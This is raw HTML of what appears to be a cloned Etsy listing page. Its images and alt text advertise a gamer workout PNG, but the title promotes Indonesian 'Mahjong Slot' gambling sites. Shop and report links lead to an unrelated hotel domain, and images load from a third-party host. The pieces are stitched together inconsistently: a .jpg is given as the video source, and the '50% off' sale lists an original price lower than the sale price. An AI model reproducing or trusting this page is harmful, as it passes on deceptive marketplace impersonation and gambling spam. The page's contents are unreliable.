												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-first-image data-perf-group="main-product-image" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://walawe.club/img/fotobagus/6214982853620515249.jpg" fetchpriority="high" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/77b651/7559267315/il_fullxfull.7559267315_kdua.jpg" data-index="0"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane data-video-pane data-no-zoom data-index="1">
												<div class="wt-width-full wt-height-full">
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
														Loading
													</div>
													<video id="listing-video-1" muted="" preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
													<source src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" type="video/mp4">
													</video>
													<div class="video-play-overlay wt-display-none" data-video-play-overlay>
														<div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
															<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-sem-bg-elevation-0 wt-p-xs-2 wt-shadow-elevation-3">
																<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
															</div>
														</div>
													</div>
													<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
														<p class="wt-text-body-01">Hm, we’re having trouble loading this video.</p>
														<p class="wt-text-caption">Try to refresh the page or come back later.</p>
													</div>
												</div>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="2" data-image-id="7511328556" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/5fb07f/7511328556/il_1588xN.7511328556_c5jh.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/5fb07f/7511328556/il_fullxfull.7511328556_c5jh.jpg" data-index="2"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="3" data-image-id="7511328554" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/aed981/7511328554/il_1588xN.7511328554_9ibx.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/aed981/7511328554/il_fullxfull.7511328554_9ibx.jpg" data-index="3"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="4" data-image-id="7511328560" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/b645f1/7511328560/il_1588xN.7511328560_fj3v.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/b645f1/7511328560/il_fullxfull.7511328560_fj3v.jpg" data-index="4"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="5" data-image-id="7511328528" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/8ce002/7511328528/il_1588xN.7511328528_1cbt.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/8ce002/7511328528/il_fullxfull.7511328528_1cbt.jpg" data-index="5"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="6" data-image-id="7511328564" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/57bc11/7511328564/il_1588xN.7511328564_6zfm.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/57bc11/7511328564/il_fullxfull.7511328564_6zfm.jpg" data-index="6"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="7" data-image-id="7511328558" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" loading="lazy" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" srcset="https://walawe.club/img/fotobagus/6214982853620515249.jpg 1x, https://i.etsystatic.com/57741117/r/il/2a38f9/7511328558/il_1588xN.7511328558_767j.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/57741117/r/il/2a38f9/7511328558/il_fullxfull.7511328558_767j.jpg" data-index="7"/>
											</li>
										</ul>
										<button data-carousel-nav-button data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
										<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
										</button>
										<button data-carousel-nav-button data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
										<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
										</button>
									</div>
									<div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up></div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down></div>
										<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
											<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
												<li data-carousel-pagination-item="" data-index="0" data-image-id="7559267315" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 1 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-carousel-thumbnail-video data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<div class="wt-position-relative wt-height-full">
														<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" data-should-fade-in-on-load="true" alt="Product video" />
														<div data-carousel-video-icon="" class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-sem-bg-elevation-0 wt-shadow-elevation-3">
															<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
														</div>
													</div>
												</li>
												<li data-carousel-pagination-item data-index="2" data-image-id="7511328556" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 2 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="3" data-image-id="7511328554" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 3 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="4" data-image-id="7511328560" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 4 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="5" data-image-id="7511328528" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 5 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="6" data-image-id="7511328564" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 6 of 7" data-should-fade-in-on-load="true" />
												</li>
												<li data-carousel-pagination-item data-index="7" data-image-id="7511328558" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://walawe.club/img/fotobagus/6214982853620515249.jpg" alt="funny gamer png, exercise parody png, workout gamer shirt, gaming sublimation, cricut gamer file, gamer humor clipart, shirt png for gym, nerdy fitness png, gamer lifestyle png, gamer shirt design, sublimation file png, gym humor png, digital download png, funny workout png, gaming joke png, gamer fitness design" data-carousel-thumbnail-image="" data-src-delay="https://walawe.club/img/fotobagus/6214982853620515249.jpg" aria-label="product image 7 of 7" data-should-fade-in-on-load="true" />
												</li>
											</ul>
										</div>
									</div>
									
								</div>
							</div>
							<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
								<a class="wt-text-link wt-text-link-underline" href="https://azanahotel.com/"><span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to Etsy </a>
							</div>
							
						</div>
					</div>
					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
						<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap">
								<div data-appears-component-name="price">
									<div class="wt-display-flex-xs wt-align-items-baseline wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">
										<p class="wt-text-title-larger wt-mr-xs-1 wt-text-black ">
											<span class="wt-mr-xs-1">Now</span><span class="wt-screen-reader-only">Price:</span>Rp 138,888
										</p>
										<p class="wt-text-caption ">
											<span class="wt-screen-reader-only">Original Price:</span>
											<span class="wt-text-strikethrough lp_toffers_v2_original_price wt-nudge-b-1 ">Rp 110,331</span>
										</p>
										<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
											Loading
										</div>
									</div>
								</div>
								<div class="wt-ml-xs-1 wt-ml-lg-0 wt-ml-xl-1 wt-mt-lg-1 wt-mb-lg-1 wt-align-self-center">
									<span data-clg-id="WtSignal" class="wt-signal wt-signal--promote-strong ">
									<strong>New markdown!</strong>
									</span>
								</div>
							</div>
							<div class="wt-mb-xs-1 wt-display-flex-xs">
								<div>
									<p class="wt-text-title-small wt-sem-text-monetary-value">50% off</p>
								</div>
								<span id="discount-and-countdown-separator" class="wt-sem-text-monetary-value wt-mr-xs-1 wt-ml-xs-1">•</span>
								<div id="sale-ending-soon-countdown">
									<p class="wt-text-title-small wt-sem-text-monetary-value" data-24-hour-sale-wrapper="" style="display: none;">
										 Sale ends in <span class='listing-24-sale-countdown' data-end-date='1766217599'>21:55:46</span>
									</p>
								</div>
							</div>
							<div data-buy-box-region="vat_messaging">
								<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">VAT Included</div>
							</div>
							<div class="wt-mt-xs-1 wt-mb-xs-1">
								<h1 data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">Mahjong Slot 💣 Daftar Situs Gacor Scatter Hitam Server Mahjong Ways 2 Terbaru </h1>
							</div>
							<div class="wt-mb-xs-3">
								<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap wt-flex-gap-xs-1 lp-shop-header">
									<div class="wt-display-inline-flex-xs wt-align-items-center ">
										<span class="wt-text-title-small">
										<a href="https://azanahotel.com/" class="wt-text-link-no-underline wt-sem-text-primary">Mahjong Slot</a>
										</span>
										&nbsp;
										<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
											<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
											<span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
											</button>
											<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
												<p class="wt-mb-xs-1 wt-text-title-01">Star Seller</p>
												<p class="wt-text-caption">
													 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
												</p>
											<span class="wt-popover__arrow"></span></div>
										</div>
									</div>
									<div class="wt-text-link-no-underline review-stars-text-decoration-none">
										<a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
										<input type="hidden" name="initial-rating" value="4.9714"/>
										<input type="hidden" name="rating" value="4.9714"/>
										<span class="wt-screen-reader-only">5 out of 5 stars</span>
										<span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
										</span>
										</span></a>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-6 wt-mb-lg-0">
								<div data-buy-box>
									<div class="wt-mb-xs-3">
										<div data-appears-component-name="variations">
											<div data-selector="listing-page-variations" class="appears-ready"></div>
										</div>
									</div>
									<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
										<div class="wt-display-none" id="mao-button-disabled-text-div">
											<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
												 You can only make an offer when buying a single item
											</p>
										</div>
										<div data-appears-component-name="add_to_cart_form">
											<div class="wt-validation wt-flex-xs-1 appears-ready" data-buy-box-region="add_to_cart_form">
												<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
													<input type="hidden" name="listing_id" value="4424898416"/>
													<input type="hidden" name="ref" value="listing_page"/>
													<input type="hidden" name="_nnc" value="3:1766137340:s7dUss5MO_pjZCmxFkOgFjL7ecrH:215a35f932940fb872ee2d667c4ef7a64c715f67177d02a9599f6e8ecaaf3c98" class="wt-display-none"/>
													<input type="hidden" name="listing_inventory_id" value="28556813773"/>
													<input type="hidden" name="shipping_method_id" value=""/>
													<input type="hidden" name="quantity" value="1"/>
													<input type="hidden" name="_nnc" value="3:1766137340:s7dUss5MO_pjZCmxFkOgFjL7ecrH:215a35f932940fb872ee2d667c4ef7a64c715f67177d02a9599f6e8ecaaf3c98" class="wt-display-none"/>
													<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
														<span>Add to cart
														<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
															<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
															Loading
														</div>
														</span></button>
													</div>
												</form>
												<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
								<div class="wt-mt-xs-3">
									<div data-appears-component-name="secondary_nudges">
										<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
											<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
												<span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewbox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
												<style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }
            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }
            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }
            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }
            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }
            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }
            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }
            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }
            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }
            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
												</style>
												<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
												<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
												<g id="e2oQ4aPtn8x3">
												<g id="e2oQ4aPtn8x4">
												<polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												<g id="e2oQ4aPtn8x6">
												<polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												</g>
												</g>
												</g>
												<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
												<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
												<g id="e2oQ4aPtn8x9">
												<polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
												</g>
												<g id="e2oQ4aPtn8x11">
